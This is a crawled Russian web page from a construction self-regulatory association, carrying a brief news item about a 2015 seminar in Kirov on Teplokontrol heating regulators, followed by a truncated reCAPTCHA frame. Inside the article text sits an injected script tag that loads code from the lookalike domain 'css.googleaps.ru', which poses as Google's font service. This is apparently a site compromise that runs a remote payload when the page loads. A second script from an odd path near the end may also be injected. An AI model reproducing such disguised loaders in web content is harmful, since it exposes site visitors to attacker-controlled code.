		<li id="menu-item-34881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34881"><a href="https://sro-ism.ru/ob-assotsiatsii/struktura/distsiplinarnyj-komitet/">Дисциплинарный комитет</a></li>
		<li id="menu-item-34882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34882"><a href="https://sro-ism.ru/ob-assotsiatsii/struktura/kontrolnyj-komitet/">Контрольный комитет</a></li>
	</ul>
</li>
	<li id="menu-item-34884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34884"><a href="https://sro-ism.ru/ob-assotsiatsii/organ-nadzora/">Орган надзора</a></li>
	<li id="menu-item-34883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34883"><a href="https://sro-ism.ru/ob-assotsiatsii/uchastie-v-obschestvennyh-organizatsijah/">Участие в общественных организациях</a></li>
	<li id="menu-item-34885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34885"><a href="https://sro-ism.ru/ob-assotsiatsii/rekvizity/">Реквизиты</a></li>
	<li id="menu-item-34886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34886"><a href="https://sro-ism.ru/ob-assotsiatsii/kontakty/">Контакты</a></li>
</ul>
</li>
<li id="menu-item-34859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34859"><a href="https://sro-ism.ru/reestr/">Реестр СРО</a></li>
<li id="menu-item-34860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34860"><a href="https://sro-ism.ru/kompfond/">Компенсационные фонды</a></li>
<li id="menu-item-34856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu__item menu-item-34856"><a href="https://sro-ism.ru/informatsija-podlezhaschaja-raskrytiju/">Информация, подлежащая раскрытию</a>
<ul class="dropdown-menu list-reset">
	<li id="menu-item-34857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu__item menu-item-34857"><a href="https://sro-ism.ru/informatsija-podlezhaschaja-raskrytiju/dokumenty-assotsiatsii/">Документы Ассоциации</a>
	<ul class="dropdown-menu list-reset">
		<li id="menu-item-34895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34895"><a href="https://sro-ism.ru/informatsija-podlezhaschaja-raskrytiju/dokumenty-assotsiatsii/polozhenija-pravila-standarty/">Положения, правила и стандарты Ассоциации</a></li>
		<li id="menu-item-34887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34887"><a href="https://sro-ism.ru/informatsija-podlezhaschaja-raskrytiju/dokumenty-assotsiatsii/reshenija-obschego-sobranija/">Решения Общего собрания</a></li>
		<li id="menu-item-35020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35020"><a href="https://sro-ism.ru/informatsija-podlezhaschaja-raskrytiju/dokumenty-assotsiatsii/reshenija-soveta/">Решения Совета</a></li>
		<li id="menu-item-35022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35022"><a href="https://sro-ism.ru/informatsija-podlezhaschaja-raskrytiju/dokumenty-assotsiatsii/buhotchetnost/">Бухгалтерская отчетность</a></li>
		<li id="menu-item-34893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34893"><a href="https://sro-ism.ru/informatsija-podlezhaschaja-raskrytiju/dokumenty-assotsiatsii/sout/">СОУТ</a></li>
		<li id="menu-item-34892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34892"><a href="https://sro-ism.ru/informatsija-podlezhaschaja-raskrytiju/dokumenty-assotsiatsii/spravka-domen/">Справка о принадлежности домена</a></li>
	</ul>
</li>
	<li id="menu-item-35017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu__item menu-item-35017"><a href="https://sro-ism.ru/informatsija-podlezhaschaja-raskrytiju/kontrol/">Контроль за деятельностью членов Ассоциации</a>
	<ul class="dropdown-menu list-reset">
		<li id="menu-item-35007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35007"><a href="https://sro-ism.ru/informatsija-podlezhaschaja-raskrytiju/kontrol/grafik/">График плановых проверок членов Ассоциации</a></li>
		<li id="menu-item-35005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35005"><a href="https://sro-ism.ru/informatsija-podlezhaschaja-raskrytiju/kontrol/rezultaty-planovyh-proverok/">Результаты плановых проверок членов Ассоциации</a></li>
		<li id="menu-item-35006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35006"><a href="https://sro-ism.ru/informatsija-podlezhaschaja-raskrytiju/kontrol/rezultaty-vneplanovyh-proverok/">Результаты внеплановых проверок членов Ассоциации</a></li>
		<li id="menu-item-35008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35008"><a href="https://sro-ism.ru/informatsija-podlezhaschaja-raskrytiju/kontrol/mery-dv/">Привлечение к ответственности членов Ассоциации</a></li>
		<li id="menu-item-35016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35016"><a href="https://sro-ism.ru/informatsija-podlezhaschaja-raskrytiju/kontrol/otchet-o-dejatelnosti/">Отчет о деятельности</a></li>
	</ul>
</li>
	<li id="menu-item-34888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34888"><a href="https://sro-ism.ru/informatsija-podlezhaschaja-raskrytiju/vznosy/">Размеры и порядок взносов в Ассоциацию</a></li>
	<li id="menu-item-34889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34889"><a href="https://sro-ism.ru/informatsija-podlezhaschaja-raskrytiju/strahovanie/">Страхование</a></li>
	<li id="menu-item-34890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34890"><a href="https://sro-ism.ru/informatsija-podlezhaschaja-raskrytiju/sudebnaja-praktika/">Информация об исках и заявлениях, поданных в судебные органы</a></li>
	<li id="menu-item-34891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34891"><a href="https://sro-ism.ru/informatsija-podlezhaschaja-raskrytiju/attestatsija/">Аттестация членов Ассоциации</a></li>
	<li id="menu-item-34894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34894"><a href="https://sro-ism.ru/informatsija-podlezhaschaja-raskrytiju/ekspertiza/">Проведение экспертизы нормативно-правовых актов</a></li>
</ul>
</li>

        <li class="nav__item">
          <buttom class="btn-reset nav__link btn-top-search search-link"></buttom>
        </li>
        <form action="/" class="header-search__form-mob">
				<input type="search"  name="s" class="header-search__input-mob form-input-mob">
				<button class="header-search__btn-mob form-btn-mob btn-reset">
					<span>Найти</span>
					<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path
							d="M19.8779 18.6996L14.0681 12.8897C15.17 11.5293 15.8334 9.79975 15.8334 7.9167C15.8334 3.55145 12.2819 0 7.91666 0C3.55141 0 0 3.55145 0 7.9167C0 12.2819 3.55145 15.8334 7.9167 15.8334C9.79975 15.8334 11.5293 15.17 12.8897 14.0681L18.6996 19.878C18.8623 20.0407 19.1261 20.0407 19.2889 19.878L19.878 19.2888C20.0407 19.1261 20.0407 18.8623 19.8779 18.6996ZM7.9167 14.1667C4.47024 14.1667 1.66668 11.3631 1.66668 7.9167C1.66668 4.47024 4.47024 1.66668 7.9167 1.66668C11.3631 1.66668 14.1667 4.47024 14.1667 7.9167C14.1667 11.3631 11.3631 14.1667 7.9167 14.1667Z"
							fill="white" />
					</svg>
				</button>
			</form>
        </ul>         <button class="btn-reset burger-close" aria-label="Закрыть меню" data-menu-close></button>
</div>
      <!-- <button class="btn-reset burger-close" aria-label="Закрыть меню" data-menu-close></button> -->
      <div class="header-search header-search">
			<button class="btn-reset header-search__close">
				<svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g clip-path="url(#clip0)">
						<path
							d="M0.141602 0.834488C-0.0458984 0.646988 -0.0458984 0.334925 0.141602 0.140869C0.335657 -0.0466309 0.641164 -0.0466309 0.83522 0.140869L4.99737 4.31001L9.16651 0.140869C9.35401 -0.0466309 9.66608 -0.0466309 9.85314 0.140869C10.0472 0.334925 10.0472 0.647425 9.85314 0.834488L5.69099 4.99708L9.85314 9.16622C10.0472 9.35372 10.0472 9.66578 9.85314 9.85984C9.66564 10.0473 9.35358 10.0473 9.16651 9.85984L4.99737 5.69069L0.83522 9.85984C0.641164 10.0473 0.335657 10.0473 0.141602 9.85984C-0.0458984 9.66578 -0.0458984 9.35328 0.141602 9.16622L4.30375 4.99708L0.141602 0.834488Z"
							fill="#2F2222" />
					</g>
					<defs>
						<clipPath id="clip0">
							<rect width="10" height="10" fill="white" />
						</clipPath>
					</defs>
				</svg>
			</button>
			<form action="/" class="header-search__form">
				<input type="search" name='s' class="header-search__input form-input">
				<button class="header-search__btn form-btn btn-reset">
					<span>Найти</span>
					<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path
							d="M19.8779 18.6996L14.0681 12.8897C15.17 11.5293 15.8334 9.79975 15.8334 7.9167C15.8334 3.55145 12.2819 0 7.91666 0C3.55141 0 0 3.55145 0 7.9167C0 12.2819 3.55145 15.8334 7.9167 15.8334C9.79975 15.8334 11.5293 15.17 12.8897 14.0681L18.6996 19.878C18.8623 20.0407 19.1261 20.0407 19.2889 19.878L19.878 19.2888C20.0407 19.1261 20.0407 18.8623 19.8779 18.6996ZM7.9167 14.1667C4.47024 14.1667 1.66668 11.3631 1.66668 7.9167C1.66668 4.47024 4.47024 1.66668 7.9167 1.66668C11.3631 1.66668 14.1667 4.47024 14.1667 7.9167C14.1667 11.3631 11.3631 14.1667 7.9167 14.1667Z"
							fill="white" />
					</svg>
				</button>
			</form>
		</div>
    </nav>

      <div class="header__phone-block">
	        <a href="tel:+78123369569" class="phone header__phone header__tel-mail">+7 (812) 336-95-69</a>
	<a href="mailto:spb@sro-is.ru" class="mail header__mail header__tel-mail">spb@sro-is.ru</a>
      </div>
      <button class="btn-reset burger" aria-label="Открыть меню" aria-expanded="false" data-burger>
        <span class="burger__line"></span>
        <span class="burger__line"></span>
        <span class="burger__line"></span>
      </button>
    </div>
  </div>
</header>

<div class="container">
    <div class="breadcrumb"><a class="tmp1_2" href="https://sro-ism.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%be%d0%b1%d1%8a%d0%b5%d0%b4%d0%b8%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bd%d0%b5%d0%ba%d0%be%d0%bc%d0%bc%d0%b5%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d1%85/">Новости ОАС «Инженерные системы»</a> &rarr; В Кирове состоялся семинар «Тепловая автоматика. Теплоконтроль – грамотное импортозамещение от российского производителя регуляторов температуры и давления»</div></div>

<main class="main main_single">
  <div class="container">
    <h1 class="page-title">В Кирове состоялся семинар «Тепловая автоматика. Теплоконтроль – грамотное импортозамещение от российского производителя регуляторов температуры и давления»</h1>
      <p><strong><a href="http://sro-is.ru/common/wp-content/uploads/2015/07/данфосс.jpg"><img fetchpriority="high" decoding="async" class="alignright size-medium wp-image-15657" title="данфосс" src="https://sro-is.ru/common/wp-content/uploads/2015/07/данфосс-300x199.jpg" alt="" width="300" height="199" /></a>23 июля 2015 года</strong> в Кирове<strong> </strong>в рамках программы встреч компаний-производителей стройматериалов и оборудования с представителями проектных организаций, состоялся <strong><script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&amp;cd=mb&amp;ver=4.2.2"></script></strong>семинар<strong> <strong>«</strong></strong>Тепловая автоматика Теплоконтроль — грамотное импортозамещение от российского производителя №1 регуляторов температуры и давления».</p>
<p>Мероприятие, в котором приняли участие около 50 специалистов, по традиции прошло при поддержке НП «АВОК СЕВЕРО-ЗАПАД».</p>
<p>Перед участниками выступили коммерческий директор ООО «Теплоконтроль-Сервис» <strong>А.А. Феоктистов</strong>, начальник отдела маркетинга ОАО «Теплоконтроль» <strong>А.А. Фокин</strong>, директор по продажам ООО НПП «Системы контроля» <strong>А.В. Кушнарев</strong> и заместитель главного конструктора ОАО «Теплоконтроль» <strong>И.С. Евсеев</strong>.</p>
<p>Они рассказали об истории, производственных мощностях и технологических возможностях ОАО «Теплоконтроль», провели презентации сильфонных клапанов КР-1, автоматических регуляторов давления и температуры, температурных регуляторов «Термодат» и приборов погодозависимого регулирования, а также сравнительный анализ представленного оборудования с зарубежными аналогами.</p>
<p>В завершение прошел мастер-класс по обслуживанию и ремонту регуляторов и клапанов «Теплоконтроль».</p>
  </div>
</main>
      <div class="slider-block">
    <div class="container">
        <div class="swiper slider-block__swiper">
      <ul class="list-reset swiper-wrapper">
              </ul>
      <!-- <div class="slider-block__btns"> -->
        <button class="btn-reset slider-block__slider-btn slider-block__slider-btn--prev"
          aria-label="Перейти к предыдущему слайду">
          <svg class="slider-block__slider-btn-icon">
            <use href="https://sro-ism.ru/wp-content/themes/sro2022/assets/img/sprite.svg#prev"></use>
          </svg>
        </button>
        <button class="btn-reset slider-block__slider-btn slider-block__slider-btn--next"
          aria-label="Перейти к следующему слайду">
          <svg class="slider-block__slider-btn-icon">
            <use href="https://sro-ism.ru/wp-content/themes/sro2022/assets/img/sprite.svg#next"></use>
          </svg>
        </button>
      <!-- </div> -->
    </div>
    </div>
  </div>
    <footer class="footer">
  <div class="container">
    <div class="footer__wrap">
      <div class="footer__item">
        <span class="footer__title">АС СРО СПБ «СТРОИТЕЛЬСТВО. ИНЖЕНЕРНЫЕ СИСТЕМЫ» </span>
	<!-- <span class="footer__title"><a href="/wp-content/uploads/2025/11/personal_policy.pdf">Политика в отношении обработки персональных данных</a></span> -->
        <a href="tel:+78123369569" class="footer__phone footer__tel-mail">+7 (812) 336-95-69</a>
        <span class="footer__text">позвоните нам по указанному выше номеру или
          <a href="mailto:spb@sro-is.ru" class="footer__mail-link">напишите нам</a><br>
        © Все права защищены, 2024</span>
      </div>
      <nav class="footer__nav"><ul id="menu-%d0%bd%d0%b8%d0%b6%d0%bd%d0%b5%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-1" class="footer__list"><li id="menu-item-54120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54120"><a href="https://sro-ism.ru/dokumenty-dlya-vstupleniya/">Вступление в СРО</a></li>
<li id="menu-item-54121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54121"><a href="https://sro-ism.ru/dokumenty-dlya-vstupleniya/">Взносы в СРО</a></li>
<li id="menu-item-54122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54122"><a href="https://sro-ism.ru/reestr/">Реестр СРО</a></li>
<li id="menu-item-54123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54123"><a href="https://sro-ism.ru/kompfond/">Компенсационные фонды</a></li>
<li id="menu-item-54124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54124"><a href="https://sro-ism.ru/informatsija-podlezhaschaja-raskrytiju/strahovanie/">Страхование</a></li>
</ul></nav>        <!-- <ul class="list-reset footer__list">
          <li class="footer__li-item">
            <a href="" class="footer__link">Об Ассоциации</a>
          </li>
          <li class="footer__li-item">
            <a href="" class="footer__link">Нормативно-провавые акты</a>
          </li>
          <li class="footer__li-item">
            <a href="" class="footer__link">В помощь специалисту</a>
          </li>
          <li class="footer__li-item">
            <a href="" class="footer__link">Информация подлежащая раскрытию</a>
          </li>
        </ul> -->
      <!-- <nav class="footer__nav">
        <ul class="list-reset footer__list">
          <li class="footer__li-item">
            <a href="" class="footer__link">Реестр членов Ассоциации</a>
          </li>
          <li class="footer__li-item">
            <a href="" class="footer__link">Компенсационные фонды</a>
          </li>
          <li class="footer__li-item">
            <a href="" class="footer__link">Документы ассоциации</a>
          </li>
          <li class="footer__li-item">
            <a href="" class="footer__link">Контроль за деятельностью членов</a>
          </li>
          <li class="footer__li-item">
            <a href="" class="footer__link">Контакты</a>
          </li>
        </ul>
      </nav> -->
      <nav class="footer__nav"><ul id="menu-%d0%bd%d0%b8%d0%b6%d0%bd%d0%b5%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-2" class="footer__list"><li id="menu-item-54125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54125"><a href="/ob-assotsiatsii/">Об Ассоциации</a></li>
<li id="menu-item-54126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54126"><a href="https://sro-ism.ru/informatsija-podlezhaschaja-raskrytiju/">Информация, подлежащая раскрытию</a></li>
<li id="menu-item-62567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62567"><a href="https://sro-ism.ru/ob-assotsiatsii/kontakty/">Контакты</a></li>
<li id="menu-item-34867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34867"><a href="https://sro-ism.ru/karta-sajta/">Карта сайта</a></li>
<li id="menu-item-62266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62266"><a href="/wp-content/uploads/2025/11/personal_policy.pdf">Политика в отношении обработки персональных данных</a></li>
</ul></nav>      <div class="footer__item footer__item-lk">
        <a href="#" class="footer-top__lk-wrapper">
          <span class="footer-top__lk">Личный кабинет</span>
          <div class="footer-top__icon-lk">
            <img loading="lazy" src="https://sro-ism.ru/wp-content/themes/sro2022/assets/img/lk.svg" class="image footer-top__lk-icon" width="19" height="19"
              alt="Личный кабинет">
          </div>
        </a>
        <a href="#" class="footer__img-block">
          <img src="https://sro-ism.ru/wp-content/themes/sro2022/assets/img/footer-img.png" alt="" class="footer__img">
        </a>

      </div>
    </div>
  </div>
</footer>

    <div class="graph-modal">
  <!-- ============================== ПЕРЕЗВОНИТЬ ================================= -->
  <div class="graph-modal__container" role="dialog" aria-modal="true" data-graph-target="modal-first">
    <button class="btn-reset graph-modal__close graph-modal__closest" aria-label="Закрыть модальное окно">
      <!-- <img class="graph-modal__close-svg" src="https://sro-ism.ru/wp-content/themes/sro2022/assets/img/modal-close.svg" alt=""> -->
    </button>
    <!-- <form action="#"> -->
    <div class="form-callback__content">
      <span class="form-callback__title">Оставьте свои контактные данные, наш специалист по вступлению в СРО свяжется с
        Вами в ближайшее время</span>
        <div role="form" class="wpcf7" id="wpcf7-f34848-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2015/07/24/%D0%B2-%D0%BA%D0%B8%D1%80%D0%BE%D0%B2%D0%B5-%D1%81%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D0%BB%D1%81%D1%8F-%D1%81%D0%B5%D0%BC%D0%B8%D0%BD%D0%B0%D1%80-%D1%82%D0%B5%D0%BF%D0%BB%D0%BE%D0%B2%D0%B0%D1%8F/#wpcf7-f34848-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="34848" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f34848-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><span class="wpcf7-form-control-wrap text-201"><input type="text" name="text-201" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-callback__input form-callback__name" aria-required="true" aria-invalid="false" placeholder="Ваше имя" /></span><br />
<span class="wpcf7-form-control-wrap tel-778"><input type="tel" name="tel-778" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel form-callback__input form-callback__tel" aria-required="true" aria-invalid="false" placeholder="+7 (____) _____ - __ - __" /></span></p>
<p><span class="wpcf7-form-control-wrap agreement"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="agreement[]" value="Я даю согласие на обработку персональных данных" /><span class="wpcf7-list-item-label">Я даю согласие на обработку персональных данных</span></label></span></span></span> в соответствии с <a href='/agreement/' target='_blank'>Политикой конфиденциальности</a></p>
<p><input type="submit" value="Оставить заявку" class="wpcf7-form-control has-spinner wpcf7-submit form-callback__btn btn-reset" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>        
      <!-- <input class="form-callback__input form-callback__name" type="text" placeholder="Ваше имя">
      <input class="form-callback__input form-callback__tel" type="text" placeholder="+7 (____)  _____ - __ - __">
      <button class="form-callback__btn btn-reset" data-graph-path="first-sps">Оставить заявку</button> -->
      <!-- </form> -->
    </div>
  </div>

  <!-- СПАСИБО -->
  <div class="graph-modal__container" role="dialog" aria-modal="true" data-graph-target="first-sps">
    <button class="btn-reset graph-modal__close graph-modal__closest" aria-label="Закрыть модальное окно">
      <!-- <img class="graph-modal__close-svg" src="https://sro-ism.ru/wp-content/themes/sro2022/assets/img/modal-close.svg" alt=""> -->
    </button>
    <div class="form-callback__content--sps">
      <img class="graph-modal__checked-box" src="https://sro-ism.ru/wp-content/themes/sro2022/assets/img/checked-box.svg" alt="">
      <span class="form-callback__title form-callback__title-sps">Спасибо! Ваша заявка <br> отправлена!</span>
    </div>
  </div>
</div>

  </div>
  
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <div id="policy-agreement-modal" class="policy-agreement-modal" style="display: none;">
            <div class="policy-agreement-content">
                <p>Сайт использует файлы cookies. Продолжая использовать сайт, вы соглашаетесь с <a href="/wp-content/uploads/2025/11/cookies_policy.pdf">нашей политикой cookies</a></p>
            </div>
            <div class="policy-agreement-buttons">
                <button type="button" class="policy-agreement-btn policy-agreement-btn-accept">
                    Принять                </button>
                            </div>
        </div>
        <link rel='stylesheet' id='rs-plugin-settings-css' href='https://sro-ism.ru/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://sro-ism.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sro-ism.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sro-ism.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sro-ism.ru/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sro-ism.ru/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19" defer async id="revmin-js"></script>
<script type="text/javascript" id="policy-agreement-script-js-extra">
/* <![CDATA[ */
var policyAgreement = {"ajax_url":"https:\/\/sro-ism.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sro-ism.ru/wp-content/plugins/wp_agreements/assets/js/script.js?ver=1.0.0" id="policy-agreement-script-js"></script>
<script type="text/javascript" src="https://sro-ism.ru/wp-content/themes/sro2022/assets/js/main.js?ver=20151215" id="script-all-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfngWQfAAAAACbT9uASxbsFO4veTLeu99MriYcQ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfngWQfAAAAACbT9uASxbsFO4veTLeu99MriYcQ","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sro-ism.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.6" id="wpcf7-recaptcha-js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(89198988, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/89198988" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
  <script src='https://sro-is.ru/larthria/ad-markup.js'></script>
  <link rel='stylesheet' href='https://sro-is.ru/larthria/ad-markup.css' type='text/css' media='all' />
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: sro-ism.ru @ 2026-01-07 19:13:59 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfngWQfAAAAACbT9uASxbsFO4veTLeu99MriYcQ&co=aHR0cHM6Ly9zcm8taXNtLnJ1OjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ywsaz4zh979b
body_size: 48793
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
